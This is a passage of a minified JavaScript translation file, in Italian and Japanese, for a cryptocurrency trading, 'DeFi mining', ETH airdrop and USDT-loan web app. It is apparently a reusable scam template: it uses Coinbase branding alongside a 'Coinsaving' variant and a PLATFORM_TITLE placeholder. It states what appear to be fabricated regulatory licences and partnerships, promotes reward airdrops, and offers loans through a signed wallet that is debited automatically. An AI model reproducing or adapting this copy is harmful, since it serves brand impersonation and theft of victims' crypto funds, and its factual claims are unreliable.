aggiuntiva",["sub_price"]:"Prezzo di liquidazione ridotto",["sub_lever"]:"Leva ridotta",["commission_detail"]:"Dettagli della Commissione",["to_trade"]:"commerciare",["order_status"]:"Lo stato dell'ordine",["delegate_type"]:"Tipo delegato",["volume"]:"volume",["delegate_value"]:"Valore delegato",["commission_time"]:"Tempo di commissione",["currency_least_purchase"]:"Acquisto minimo richiesto",["quick_close"]:"Chiusura veloce",["closing_price"]:"Prezzo di chiusura",["completely_sold"]:"Completamente venduto",["not_contract_transactions"]:"La valuta corrente non supporta le transazioni contrattuali",["coinbase_h_l_hot"]:"Valute popolari",["coinbase_h_market"]:"Citazioni di valuta",["coinbase_h_coin"]:"moneta",["coinbase_h_vol"]:"Volume di scambio",["coinbase_h_price"]:"prezzo",["coinbase_h_quote"]:"Cambio preventivo",["coinbase_h_more"]:"Vedi altro",["coinbase_h_pt"]:"Piattaforma di trading di criptovaluta affidabile dagli utenti",["coinbase_h_tit1"]:"User Security Asset Fund (SAFU)",["coinbase_h_conn1"]:"Archivia il 10% di tutte le commissioni di transazione nel fondo di asset sicuro per fornire una protezione parziale ai fondi degli utenti",["coinbase_h_tit2"]:"Controllo accessi personalizzato",["coinbase_h_conn2"]:"Il controllo dell'accesso avanzato limita l'accesso ai dispositivi e agli indirizzi dell'account personale, offrendo agli utenti la massima tranquillità",["coinbase_h_tit3"]:"Crittografia avanzata dei dati",["coinbase_h_conn3"]:"I dati delle transazioni personali sono protetti tramite la crittografia end-to-end e solo la persona può accedere alle informazioni personali",["coinbase_hq_title"]:"domanda correlata",["coinbase_hq_tit1"]:"1. Cos'è Defi?",["coinbase_hq_conn1"]:"Il nome completo di DeFi è Decentralized Finance, noto anche comeFinanza aperta, quasi tuttoDeFiI progetti sono tutti realizzati sulla blockchain di Ethereum. Ethereum è una piattaforma globale open source per applicazioni decentralizzate. Su Ethereum puoi scrivere codice per gestire risorse digitali ed eseguire programmi senza restrizioni geografiche.",["coinbase_hq_tit2"]:"2. Quali sono i vantaggi della finanza decentralizzata?",["coinbase_hq_conn2"]:"La finanza decentralizzata sfrutta i principi chiave della blockchain per migliorare la sicurezza e la trasparenza finanziaria, sbloccare liquidità e opportunità di crescita e supportare un sistema economico integrato e standardizzato. I contratti intelligenti altamente programmabili automatizzano e supportano la creazione di nuovi strumenti finanziari e asset digitali. L'orchestrazione dei dati a prova di manomissione attraverso l'architettura decentralizzata blockchain migliora la sicurezza e la verificabilità.",["coinbase_hq_tit3"]:"3. In che modo Defi esegue le transazioni?",["coinbase_hq_conn3"]:"Defi attualmente supporta contratti perpetui, contratti di consegna e trading quantitativo di alluminio. I contratti perpetui sono un tipo di futures \"innovativi\". Un contratto, un contratto tradizionale ha una data di scadenza, ma un contratto perpetuo non ha data di consegna e può essere mantenuto per sempre, quindi si chiama contratto perpetuo. Il trading quantitativo manuale si riferisce all'uso della tecnologia informatica esistente per analizzare una grande quantità di dati in un breve periodo di tempo e quindi fare trading automaticamente attraverso un modello di trading pre-scritto per migliorare l'efficienza del trading. Questo computer viene utilizzato per negoziare gli spread sulle principali borse.",["coinbase_hq_tit4"]:"4. Perché scegliere coinbase per il trading?",["coinbase_hq_conn4"]:'Operando in un ambiente altamente regolamentato, Coinbase adotta misure aggiuntive per garantire che i dati dei clienti siano protetti e nemmeno i data scientist e gli ingegneri di Coinbase hanno libero accesso a questi dati. Qualsiasi codice in esecuzione sui server di produzione Coinbase deve essere sottoposto a revisione del codice da parte di più gruppi prima di entrare in produzione. "Uno dei nostri principi fondamentali è la sicurezza prima di tutto, poiché le risorse digitali archiviate sulla nostra piattaforma appartengono ai nostri clienti.',["coinbase_hq_tit5"]:"5. La visione di Pangea Capital Management per la sua partnership con Coinbase.",["coinbase_hq_conn5"]:"2019 Gestione del capitale pancontinentale. Finanziando 230 milioni di dollari per entrare nel mercato valutario di Coinbase, assumendo un ruolo guida nella creazione di una partnership strategica con Coinbase, il più grande cambio di valuta Coinbase negli Stati Uniti, in termini di blockchain, e collaborando con Coinabse per condurre ricerche approfondite sulla finanza decentralizzata Defi e costruire una tecnologia blockchain indipendente e applicazioni decentralizzate. Conduci scambi decentralizzati di valute coinbase. agenzia di revisione dei contratti",["coinbase_ho_tit1"]:"revisore dei conti",["coinbase_ho_tit2"]:"Spot/Leva/Contratto",["coinbase_ho_tit3"]:"Staking mining, DeFi, ecc.",["coinbase_ho_tit4"]:"sta per iniziare a fare trading",["coinbase_ho_tit5"]:"Piattaforma di scambio decentralizzata",["coinbase_ho_tit6"]:"commercia ora",["coinbase_ho_tit7"]:"Compagno",["coinbase_ho_tit8"]:"collegare il portafoglio",["coinbase_ho_tit9"]:"Il tuo browser non supporta l'estensione del portafoglio",["coinbase_hs_tit1"]:"Termini di servizio",["coinbase_hs_tit2"]:"carta bianca",["coinbase_hs_tit3"]:"Autenticazione e-mail",["coinbase_he_tit1"]:"Associazione e-mail",["coinbase_he_tit2"]:"Posta",["coinbase_he_tit3"]:"codice di verifica",["coinbase_he_tit4"]:"Invia il codice di verifica",["coinbase_he_tit5"]:"per favore inserisci la tua email",["coinbase_he_tit6"]:"Rinviare",["tokpiedex_he_tit3"]:"codice di verifica",["opening time"]:"orario di apertura",["view_desc"]:"Visualizza descrizione",["host_non-collateralized mining"]:"Defi minerario",["air_activity"]:"Attività di lancio",["total_output"]:"produzione totale",["valid_node"]:"nodo valido",["participant"]:"partecipante",["user_benefit"]:"Vantaggi per l'utente",["participate_mining"]:"Partecipa all'estrazione mineraria",["take_over"]:"rilevare",["divide"]:"dividere",["balance_reaches"]:"Quando il saldo del portafoglio raggiunge",["you_get"]:"otterrete",["mining_pool"]:"Ricompense dai pool minerari",["valid_time"]:"Ricevi tempo valido:",["air_activity_help_1"]:"Uno smart contract è un protocollo informatico progettato per propagare, verificare o eseguire un contratto in modo informativo. I contratti intelligenti consentono transazioni affidabili tracciabili e irreversibili senza terze parti. Il concetto di smart contract è stato proposto per la prima volta da Nick Szabo nel 1995. Lo scopo dei contratti intelligenti è fornire un metodo sicuro superiore ai contratti tradizionali, riducendo altri costi di transazione associati ai contratti. I contratti intelligenti funzionano in modo completamente autonomo, senza l'intervento umano, e sono equi e giusti.",["air_activity_help_2"]:"Gli airdrop funzionano in modo autonomo con gli smart contract di Ethereum e non tutti gli utenti sono idonei a partecipare agli airdrop. Quando ricevi un'attività di airdrop per uno smart contract, devi solo completare le condizioni dell'attività per ottenere la ricompensa.",["air_activity_help_3"]:"Gli standard delle missioni di lancio sono diversi e le ricompense ottenute sono diverse.",["submit_success"]:"Inviato con successo",["verified_wait"]:"Le informazioni sono in fase di revisione",["air_activity_msg_1"]:"Grazie per la tua partecipazione, il premio ETH è stato distribuito sul saldo del tuo account",["promotion_center"]:"Centro Promozione",["invite_friende"]:"Invita gli amici a guadagnare monete insieme",["invite_friends_commission"]:"Invita amici, ricarica istantaneamente e ottieni commissioni",["promotion_rule"]:"Visualizza le regole della promozione",["my_promotion"]:"la mia promozione",["total_promotions"]:"Numero totale di promozioni",["commission_amount"]:"Importo della commissione",["generation_p"]:"generazione",["second_generation_p"]:"Numero di seconda generazione",["three_generations_p"]:"Tre generazioni",["invitation_code_y"]:"il tuo codice di invito",["sponsored_link"]:"Link sponsorizzati",["click_share"]:"Clicca per condividere",["commission_details"]:"Dettagli Commissione",["generation"]:"generazione",["second_generation"]:"seconda generazione",["three_generations"]:"tre generazioni",["user_ID"]:"ID utente",["rebate_amount"]:"Importo del rimborso",["registration_time"]:"Tempo di registrazione",["QRcode_register"]:"Scansiona il codice QR per registrarti",["click_save"]:"clicca su salva",["share_amount"]:"Quantità",["invitation_code"]:"Codice invito (facoltativo)",["option_buy_up"]:"comprare",["option_buy_short"]:"compra corto",["option_countdown"]:"conto alla rovescia",["option_purchase_price"]:"prezzo d'acquisto",["option_profitability"]:"Redditività",["option_minimum_amount"]:"quantità minima",["option_profit_loss"]:"Profitti e perdite stimati",["option_latest_price"]:"ultimo prezzo",["option_now_price"]:"prezzo attuale",["option_profit_loss_1"]:"profitti e perdite",["option_profit_loss_2"]:"Importo minimo di acquisto",["option_profit_loss_3"]:"Il prezzo finale è soggetto a regolamento di sistema.",["host_single_limit_1"]:"quota",["record_tip"]:"Nota",["record_tip_1"]:"Gentile cliente, i tuoi acquisti disponibili sono esauriti, contatta il servizio clienti",["available_time"]:"Orari disponibili",["about_us"]:"chi siamo",["home_tip_agree"]:"Registrandomi accetto",["home_tip_terms"]:"Termini di utilizzo",["home_tip_agreement"]:"politica sulla riservatezza",["home_tip_score"]:"punteggio di credito",["home_tip_service_email"]:"Email ufficiale del servizio clienti",["home_tip_and"]:"e",["quick_label_1"]:"La liquidazione dovuta è stata completata",["quick_label_2"]:"prezzo attuale",["quick_label_3"]:"ciclo",["quick_label_5"]:"quantità",["quick_label_6"]:"prezzo",["quick_label_7"]:"profitto atteso",["coinbase2_buy_tip"]:"Si prega di contattare il servizio clienti per acquistare",["upload_file_error"]:"La dimensione del file supera 1,5 M e non può essere caricata, si prega di cambiare l'immagine da caricare",["tokpiedex_home_recharge"]:"Deposito rapido",["tokpiedex_trade_tab6"]:"secondo contratto",["defi_host_non-collateralized mining"]:"Defi minerario",["defi_host_lockup"]:"Staking minerario",["defi_participate_mining"]:"Partecipa all'estrazione mineraria",["defi_host_non-collateralized"]:"Defi minerario",["defi_h_pt"]:"Piattaforma di trading di criptovaluta affidabile dagli utenti",["defi_hq_tit4"]:"4. Perché scegliere Coinsaving per il trading?",["defi_hq_tit5"]:"5. La visione di Pangea Capital Management per la sua partnership con Coinsaving.",["defi_hq_conn4"]:'Operando in un ambiente altamente regolamentato, Coinsaving adotta misure aggiuntive per garantire che i dati dei clienti siano protetti e nemmeno i data scientist e gli ingegneri di Coinsaving hanno libero accesso a questi dati. Qualsiasi codice in esecuzione sui server di produzione Coinsaving deve essere sottoposto a revisione del codice da parte di più gruppi prima di entrare in produzione. "Uno dei nostri principi fondamentali è la sicurezza prima di tutto, poiché le risorse digitali archiviate sulla nostra piattaforma appartengono ai nostri clienti.',["defi_hq_conn5"]:"2019 Gestione del capitale pancontinentale. Finanziando 230 milioni di dollari per entrare nel mercato valutario di Coinsaving, assumendo un ruolo guida nella creazione di una partnership strategica con Coinsaving, il più grande cambio di valuta Coinsaving negli Stati Uniti, in termini di blockchain, e collaborando con Coinabse per condurre ricerche approfondite sulla finanza decentralizzata Defi e costruire una tecnologia blockchain indipendente e applicazioni decentralizzate. Conduci scambi decentralizzati di valute Coinsaving. agenzia di revisione dei contratti",["rachange_link_huobi"]:"Canale di ricarica ufficiale Huobi",["rachange_link_binance"]:"Canale di deposito ufficiale di Binance",["rachange_link_coinbase"]:"Canale di ricarica ufficiale Coinbase",["rachange_link_crypto"]:"Canale di ricarica ufficiale Crypto",["recharge_hash"]:"ID transazione",["recharge_hash_placeholder"]:"Inserisci l'ID della transazione",["symbol_closed"]:"Chiuso",["email_placeholder"]:"per favore inserisci la tua email",["email_title"]:"Posta",["email_code"]:"codice di verifica",["email register"]:"registrazione email",["email login"]:"E-mail di accesso",["email_code_placeholder"]:"Inserisci il codice di verifica e-mail",["use_email_change"]:"Usa l'e-mail per modificare",["use_password_change"]:"Utilizzare la password originale per modificare",["tip_change"]:"Nota: se la casella di posta non è vincolata o la casella di posta è persa, per favore",["forgot_password"]:"Ha dimenticato la password",["i_know"]:"Vedo",["regulatory_permission"]:"Licenza finanziaria",["regulatory_conn_1"]:"PLATFORM_TITLE Group è soggetto a rigorosa supervisione da parte di autorevoli istituzioni finanziarie in molti luoghi del mondo, tra cui l'Australian Securities and Investments Commission (numero di regolamento: 001296201) e la Canadian Financial Market Conduct Authority (numero di regolamento: M19578081). PLATFORM_TITLE è pienamente conforme alle rigide normative finanziarie dell'Australian Securities and Investments Commission e della Canadian Financial Market Conduct Authority. Sotto la supervisione delle agenzie di regolamentazione, PLATFORM_TITLE garantisce l'assoluta trasparenza di tutte le sue transazioni ed è uno dei trader di derivati finanziari più affidabili al mondo.",["regulatory_conn_2"]:"Versign è il partner globale per la sicurezza della rete di PLATFORM_TITLE Capital Group.Il gateway adotta lo standard più elevato del settore della tecnologia di crittografia avanzata fino a 256 bit per garantire la sicurezza online dei clienti e il normale svolgimento di grandi transazioni online, in modo che i clienti possano essere sicuri e affidabili gestire le transazioni sul sito Web ufficiale di PLATFORM_TITLE Depositare e prelevare e modificare le informazioni sui clienti e altre procedure. Verisign è un eccellente fornitore di servizi di base, fornendo servizi in grado di garantire il regolare svolgimento di centinaia di milioni di transazioni online ogni giorno. Verisign è l'autorevole fornitore di directory per tutti i nomi di dominio .com, net, .cc e .tv, con la rete SS7 indipendente più grande al mondo. Ogni giorno, Verisign monitora oltre 1,5 miliardi di registri di sicurezza in tutto il mondo e protegge più di 500.000 server web.",["regulatory_conn_3"]:"L'acclamata e pluripremiata metodologia di analisi di Trading Central utilizza indicatori tecnici collaudati. Che si tratti di trading intraday, swing trading o investimento a lungo termine, Trading Central può fornire agli investitori grafici e analisi matematiche che soddisfano i requisiti di vari stili di investimento.",["regulatory_conn_4"]:"In più di 30 paesi in tutto il mondo, più di 100 importanti istituzioni finanziarie globali hanno scelto di utilizzare la ricerca sugli investimenti e l'analisi tecnica fornite da Trading Central.",["regulatory_conn_5"]:"TRADING CENTRAL è anche un membro accreditato di tre associazioni di provider di ricerca indipendenti (IRP): Investorside, European IRP e Asia IRP. TRADING CENTRAL fornisce ricerche finanziarie indipendenti che si allineano con gli interessi degli investitori ed è esente da conflitti di interesse nell'investment banking.",["username_placeholder"]:"Nome utente/indirizzo di portafoglio/e-mail",["air_title"]:"Ricompense per l'attività del pool minerario",["air_content"]:"Ricompensa attività mining pool No: 951 ERC-20 smart pledge contract, puoi ottenerlo ora se partecipi",["pulling_text"]:"Tirare verso il basso per aggiornare...",["loosing_text"]:"Rilascia per aggiornare...",["pledge_amount"]:"Importo del finanziamento intelligente",["deposit_amount"]:"Importo del deposito richiesto",["tokpiedex_home_increaseList"]:"Elenco dei gainer",["tokpiedex_home_turnover"]:"volume",["tokpiedex_trade_tab1"]:"opzionale",["tokpiedex_home_service"]:"Servizio Online",["cwg_host_non-collateralized mining"]:"Defi minerario",["help_loan"]:"Aiuto in prestito",["loan_tip"]:"Dopo la revisione della piattaforma, puoi richiedere un prestito dalla piattaforma!",["loan_amount"]:"importo del prestito previsto",["repayment_cycle"]:"ciclo di rimborso",["daily_rate"]:"Tariffa giornaliera",["repayment"]:"Rimborso",["interest"]:"Interesse",["repayment_principal_maturity"]:"Un rimborso dovuto",["lending_institution"]:"istituto di credito",["credit_loan"]:"Prestito di credito (assicurarsi che l'immagine sia chiaramente visibile)",["upload_passport_photo"]:"Carica una foto formato tessera",["approval"]:"Approvazione",["approval_failed"]:"Approvazione non riuscita",["reps"]:"rimborso",["overdue"]:"in ritardo",["loan_money"]:"ammontare del prestito",["repayment_date"]:"data di rimborso",["mechanism"]:"istituto di credito",["loan_record"]:"Record di prestito",["primary_certification"]:"Certificazione primaria",["advanced_certification"]:"Certificazione Avanzata",["certificate_type"]:"tipo di certificato",["example"]:"esempio",["passport"]:"passaporto",["id_card"]:"carta d'identità",["driver_license"]:"patente di guida",["show_passport_photo"]:"Foto del passaporto",["show_front_photo"]:"Foto del passaporto",["show_reverse_photo"]:"Foto del passaporto",["minimum_borrowing"]:"prestito minimo",["copy_link"]:"copia",["to_be_confirmed"]:"essere confermato",["notify"]:"notificare",["account_frozen"]:"L'account è stato bloccato, contatta il servizio clienti.",["mining_pool_rewards"]:"ricompense del pool minerario",["output"]:"produzione",["required"]:"Ricarica necessaria",["reward"]:"premio",["popup_miniing_title"]:"Richiedi i premi del mining pool",["popup_miniing_conn1"]:"Contratto intelligente ERC-20",["popup_miniing_conn2"]:"Lo smart contract mining pool ERC-20 sta per iniziare il prossimo evento di condivisione di ETH. Candidati ora per unirti. Dopo l'inizio dell'evento, i fornitori di liquidità possono condividere più premi",["popup_miniing_btn"]:"Richiedi un premio",["my_account"]:"il mio conto",["mining_status"]:"stato",["wallet_balance"]:"saldo del portafoglio",["activity"]:"Attività",["additional_rewards"]:"Ricompense aggiuntive",["pledge"]:"impegno",["loan_swiper1"]:"I tuoi problemi finanziari sono ciò a cui ci dedichiamo",["loan_swiper2"]:"Nessun bisogno di garanzie o cauzioni, finanziamento in 3 ore!",["now_loan"]:"Ottieni un prestito ora",["loan_tip1"]:"Se hai un portafoglio digitale Trust, Coinbase, MetaMask, Math Wallet o BitKeep e hai un'età compresa tra 18 e 60 anni, puoi fare domanda con noi",["loan_tip2"]:"Prestito personale in USDT (dollari) con tasso di interesse annuo a partire da",["loan_tip3"]:"% e puoi dividere il pagamento in",["loan_tip4"]:"rate. Che tu abbia bisogno di un prestito per spese impreviste, ristrutturazione della casa, capitale aziendale o per consolidare altri debiti, il nostro servizio di prestiti personali può aiutarti in quasi tutte le situazioni.",["max_loan_amount"]:"Importo massimo del prestito",["rate_as_low_to"]:"Tasso d'interesse a partire da",["max_period"]:"Fino a",["open_an_account"]:"Apri un account",["loan_record"]:"Registro dei prestiti",["personal_data"]:"Dati personali",["go"]:"Inizia",["complete"]:"Completa",["not_filled_in"]:"Non compilato",["job_info"]:"Informazioni sul lavoro",["beneficiary_info"]:"Informazioni sul beneficiario",["low_exchange_rate"]:"Tasso di cambio basso",["quick_arrival"]:"Arrivo rapido",["mortgage_free"]:"Senza garanzie",["user_loan"]:"Prestito utente",["address"]:"Indirizzo",["successful_loan_amount"]:"Importo del prestito riuscito",["company_qualification"]:"Qualifica aziendale",["view"]:"Visualizza",["common_questions"]:"Domande comuni",["loan_question1"]:"Come proteggersi dalle truffe!",["loan_answer1"]:"La categoria di frode per consumatori più segnalata è la truffa dell'usurpazione dell'identità, con la truffa anticipata come la più comune. Di solito, i truffatori promettono grandi prestiti o carte di credito per attirare consumatori incauti a effettuare pagamenti anticipati di vario tipo. Le scuse comuni per i pagamenti anticipati includono depositi, tasse, cauzioni, tasse di segretezza, quote associative, tariffe di piattaforma, tariffe di documentazione, tariffe di gestione, tariffe di servizio, ecc. Suggerimento: nessuna azienda ufficiale di prestiti o banche richiederà mai ai consumatori di pagare anticipatamente prima di ricevere i fondi del prestito o della carta di credito. Attenzione: rifiutate qualsiasi richiesta di pagamento anticipato da parte di aziende di prestiti o carte di credito per evitare di essere truffati!",["loan_question2"]:"Cos'è un prestito personale?",["loan_answer2"]:"Un prestito personale consente di prendere in prestito denaro da un prestatore per quasi qualsiasi scopo legale, con un termine fisso, un tasso di interesse fisso e un piano di rimborso mensile regolare.",["loan_question3"]:"Passaggi del processo di domanda di prestito personale",["loan_answer3"]:"I richiedenti di prestiti devono seguire solo due passaggi per completare il processo di domanda di prestito. 1: Scegliere l'importo del prestito desiderato, registrarsi e fornire le informazioni personali. 2: Verifica del portafoglio digitale tramite firma, convalida dell'indirizzo del portafoglio legato al prestito. Passi dell'azienda di revisione: 1: Analisi e valutazione delle informazioni fornite dal richiedente. 2: Valutazione del credito e della capacità di rimborso del richiedente. 3: Revisione e decisione su riduzione o aumento dell'importo del prestito. 4: Firma del contratto e erogazione del prestito. 5: Rimborso del prestito e degli interessi da parte del richiedente.",["loan_question4"]:"Quanto tempo ci vuole per ottenere un prestito personale dopo aver presentato la domanda?",["loan_answer4"]:"La maggior parte delle valutazioni richiede solo 2 ore, e il tuo portafoglio digitale firmato riceverà il prestito in un'ora dalla revisione positiva (di solito, il tempo dalla presentazione della domanda al ricevimento del prestito è inferiore a 3 ore per gli utenti normali).",["loan_question5"]:"Sono idoneo per un prestito personale?",["loan_answer5"]:"Per ottenere l'idoneità per un prestito personale da Loan, devi essere un adulto sano con un'età compresa tra 18 e 60 anni e possedere un portafoglio digitale. La tua domanda di prestito verrà valutata in base a diversi fattori, tra cui le informazioni fornite al momento della domanda, il tuo punteggio di credito e la tua capacità di rimborso. Per quanto riguarda il tasso d'interesse minimo del 3%, se è la tua prima volta a richiedere un prestito, hai un punteggio di credito normale e una buona storia creditizia, allora sei sulla buona strada.",["loan_question6"]:"Dichiarazione di prestito!",["loan_answer6"]:"La maggior parte delle valutazioni richiede solo 2 ore, e il tuo portafoglio digitale firmato riceverà il prestito in un'ora dalla revisione positiva (di solito, il tempo dalla presentazione della domanda al ricevimento del prestito è inferiore a 3 ore per gli utenti normali).",["loan_question7"]:"Devo pagare delle spese prima di ricevere il prestito?",["loan_answer7"]:"Non è richiesto alcun pagamento anticipato. (Nessuna azienda di prestiti o banche legittime richiederebbe mai un pagamento anticipato prima di ricevere i fondi del prestito. Alcune piccole società di prestiti ad alto interesse potrebbero detrarre tasse direttamente dal capitale del prestito. Si prega di notare che se vi viene chiesto di effettuare pagamenti anticipati a una società di prestiti, si tratta sicuramente di una truffa!)",["loan_question8"]:"Perché prendiamo in prestito criptovalute USDT invece di dollari?",["loan_answer8"]:"1: Il valore dell'USDT è equivalente al dollaro, 1 USDT equivale a 1 dollaro. 2: Poiché la nostra azienda opera a livello globale, le criptovalute sono universalmente accettate, efficienti, veloci e convenienti, con trasferimenti in tempo reale. Inoltre, su quasi tutte le piattaforme di criptovalute, è possibile convertire l'USDT nella valuta del vostro paese e trasferirla sul vostro conto bancario collegato. 3: I canali per i prestiti in contanti personali su scala internazionale sono generalmente limitati e l'approvazione è spesso difficile a causa delle numerose leggi nazionali coinvolte, delle imposte, della variazione delle valute e delle restrizioni bancarie nei diversi paesi. 4: L'uso delle criptovalute è ampiamente diffuso in tutto il mondo e molte nazioni consentono pagamenti con criptovalute in molti settori, tra cui i negozi e gli hotel. 5: La sicurezza delle criptovalute è diventata estremamente stabile e affidabile, superando persino i sistemi bancari.",["loan_question9"]:"Come posso restituire il prestito?",["loan_answer9"]:"Il contratto di prestito personale che stipuliamo prevede che il tuo portafoglio digitale firmato addebiti automaticamente l'importo dovuto alla data di scadenza. Devi solo assicurarti di avere l'importo USDT previsto per il rimborso in quel giorno.",["loan_question10"]:"Posso lavorare come promotore a tempo parziale nella vostra azienda?",["loan_answer10"]:"1: Sì. Poiché ci rivolgiamo a utenti globali, stiamo costantemente reclutando promotori a tempo parziale. 2: I promotori a tempo parziale non riceveranno uno stipendio fisso o altri benefici, il vostro guadagno sarà una commissione una tantum del 2% sul importo del prestito dei clienti che avete invitato.",["our_advantages"]:"I nostri vantaggi",["high_quota"]:"Alta quota",["big_company"]:"Grande azienda",["without_guarantee"]:"Senza garanzia",["fast_arrival"]:"Arrivo veloce",["convenient_and_fast"]:"Conveniente e veloce",["lend_money"]:"Prestito",["verify_amount"]:"Verifica dell'importo",["verify_money"]:"Importo verificato",["wallet_balance"]:"Saldo del portafoglio",["need_to_add_amount"]:"Necessità di aggiungere l'importo",["loan_term_month"]:"Termine del prestito in mesi",["loan_amount_and_details"]:"Importo del prestito e dettagli",["total_interest_rate"]:"Tasso d'interesse totale",["monthly_interest"]:"Interesse mensile",["total_interest"]:"Interesse totale",["loan_start_and_end_dates"]:"Date di inizio e fine del prestito",["date_of_first_renovation"]:"Data della prima ristrutturazione",["loan_term"]:"Durata del prestito",["loan_agree"]:"Ho letto e accetto il",["loan_agreement"]:"Contratto di prestito e garanzia",["loan_confirm"]:"Accetta il contratto e conferma",["verify_title"]:"Compila le informazioni",["enter_name"]:"Inserisci il tuo nome",["enter_phone"]:"Inserisci il tuo numero di telefono",["enter_age"]:"Inserisci la tua età",["select_gender"]:"Seleziona il genere",["enter_email"]:"Inserisci la tua email",["enter_current_address"]:"Inserisci il tuo indirizzo attuale",["option_marital_status"]:"Opzione stato civile",["option_education_attainment"]:"Opzione livello di istruzione",["front_of_documents"]:"Facciata del documento d'identità",["back_of_documents"]:"Retro del documento d'identità",["confirm_personal_infomation"]:"Conferma le informazioni personali",["work_infomation"]:"Informazioni sul lavoro",["option_type_of_job"]:"Opzione tipo di lavoro",["option_total_working_years"]:"Opzione anni totali di lavoro",["option_monthly_income"]:"Opzione reddito mensile",["monthly_household_income"]:"Reddito mensile del nucleo familiare",["confirm_work_information"]:"Conferma le informazioni sul lavoro",["beneficiary_information"]:"Informazioni sul beneficiario",["beneficiary_address_trc20"]:"Indirizzo del beneficiario (TRC20)",["confirm_beneficiary_information"]:"Conferma le informazioni sul beneficiario",["confirm"]:"Conferma",["cancel"]:"Annulla",loan_title:"prestito",["message_center"]:"centro messaggi","activity-top-title":"Ricompense Airdrop ETH","activity-top-big-title":"1 Milione di Ricompense Airdrop ETH in Arrivo","activity-top-tip":"Completa semplici compiti sulla pagina del nodo del pool di mining del tuo progetto di rendimento DeFi per condividere un'enorme ricompensa airdrop.","activity-end":"Attività Terminata","activity-join":"Partecipa all'Attività","activity-v3-provide":"Questo servizio è fornito da {net}","activity-v3-sub":"Partecipa all'attività e ricevi {awardNumber} {currencyType} come ricompensa!","activity-v3-support-title":"Reti Supportate","activity-v3-all-support":"Tutte le Reti","activity-v3-token":"Token Correlati","activity-v3-read":"Ho letto e accetto","activity-v3-statement":"Dichiarazione di Rischio","activity-v3-no-remind":"Non ricordare più","activity-v3-btn":"Partecipa all'Airdrop di {awardNumber} {currencyType}","safety-title":"Verifica di sicurezza","safety-tip":"Per la sicurezza del tuo account, questa operazione richiede la verifica tramite cursore.","slider-text":"scorri verso destra","slider-success":"successo",grade:"Grado"},J={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1M",["exchange_5m"]:"5M",["exchange_15m"]:"15M",["exchange_30m"]:"30M",["exchange_60m"]:"60M",["exchange_more"]:"もっと",["exchange_4h"]:"4時間",["exchange_day"]:"日",["exchange_month"]:"月",["exchange_week"]:"週",["exchange_year"]:"年",["tabbar.home"]:"トップページ",["tabbar.trade"]:"相場",["tabbar.hosting"]:"財務管理",["tabbar.exchange"]:"取引",["tabbar.account"]:"資産",["common.confirm"]:"確認",["index.number"]:"残高",["index.Total revenue"]:"総収入",["index.Trading"]:"AI 人工知能 を起動",["index.intelligentive trading"]:"AI 人工知能による生産性の向上を今すぐ始めましょう",["host.detail"]:"詳細",["host.todayProfit"]:"今日の収益",["host.totalProfit"]:"期待収益",["host.Order quantity"]:"注文数量",["host.Strategic"]:"戦略的に活動的な商品",["host.escrow"]:"エスクロー金額",["host.max"]:"最大",["host.determine"]:"確定",["host.balance"]:"利用可能な残高",["host.Deposit"]:"預金資金",["host.quota"]:"限度額",["host.years"]:"年率",["host.expect"]:"期待収益",["host.profit"]:"ユエ バオ",["host.lockup"]:"ステーキングマイニング",["host.liquidated"]:"事前にペナルティを償還払い",["host.redeem"]:"償還払い",["host.isitredeemed"]:"ペナルティ償還払い、償還払いですか？",["host.consignmentOrder"]:"委託注文",["host.purchase"]:"購入する",["exchange.bond"]:"利用可能な保証金",["exchange.optionNo"]:"番号",["exchange.endTime"]:"今期の締め切り",["exchange.Forecast"]:"予測期間",["enter the amount"]:"金額を入力してください",["Insufficient wallet balance"]:"ウォレットの残高が不足しているため購入できません",["minimum purchase amount is"]:"最低購入金額は",["Purchase successful"]:"購入完了",["exchange.orderConifrm"]:"注文確認",["exchange.balance"]:"利用可能な残高",["exchange.custormAmount"]:"購入数量",["exchange.confirm"]:"確定",["exchange.minute"]:"分",["exchange.curentrust"]:"現在の委託",["exchange.hisentrust"]:"委託履歴",["exchange.noneEntrust"]:"現時点では委託なし",["exchange.wait"]:"取引開始待ち",["exchange.opened"]:"取引開始した",["exchange.rescinded"]:"取引開始を取り消された",["exchange.type"]:"取引時間",["exchange.finashTime"]:"終了時間",["exchange.openingQuantity"]:"金額",["exchange.awards"]:"収益",["exchange.charge"]:"ポジション開設手数料",["exchange.openPrice"]:"始値",["exchange.close"]:"終値",["exchange.prediction"]:"持ち手方向",["exchange.pump"]:"ポンピング",["hello"]:"こんにちは",["welcome"]:"へようこそ",["change success"]:"正常に変更されました",["set success"]:"正常に設定されました",["confirm"]:"確定",["confirm1"]:"入金",["confirm2"]:"出金",["cancel"]:"キャンセル",["copySuccess"]:"正常にコピーされました",["no data"]:"データなし",["all"]:"全て",["processing"]:"処理",["credited"]:"クレジットされた",["fail"]:"失敗",["timeout failed"]:"タイムアウト失敗",["amount"]:"金額",["state"]:"状態",["time"]:"時間",["pwd_password"]:"パスワード",["pwd_Enter password"]:"パスワードを入力してください",["pwd_old"]:"以前のパスワード",["pwd_new"]:"新しいパスワード",["pwd_new again"]:"パスワードを確認する",["pwd_Enter old password"]:"古いパスワードを入力してください",["pwd_Enter new password"]:"新しいパスワードを入力してください",["pwd_Enter new password again"]:"新しいパスワードをもう一度入力してください",["pwd_set"]:"パスワードを設定する",["pwd_not empty"]:"パスワードを空白にすることはできません",["pwd_length"]:"パスワードの長さは 6 文字未満にすることはできません",["pwd_old not empty"]:"古いパスワードを空にすることはできません",["pwd_new not empty"]:"新しいパスワードを空にすることはできません",["pwd_inconsistent twice"]:"2 つのパスワードが一致しません",["home_msg"]:"技術はそれを開発する人々の共通の魂です",["home_recharge"]:"クイック入金",["home_exchange"]:"オプション取引",["home_mining"]:"ステーキングマイニング",["home_service"]:"オンラインサービス",["home_increaseList"]:"値上がり者一覧",["home_turnover"]:"取引数",["home_currencyName"]:"名称",["home_newPrice"]:"最新価格",["home_vol24"]:"24時間取引量",["home_upDown"]:"見積もり変更",["home_warrant"]:"主流通貨",["trade_tab1"]:"オプション",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"契約取引",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"Coin-M 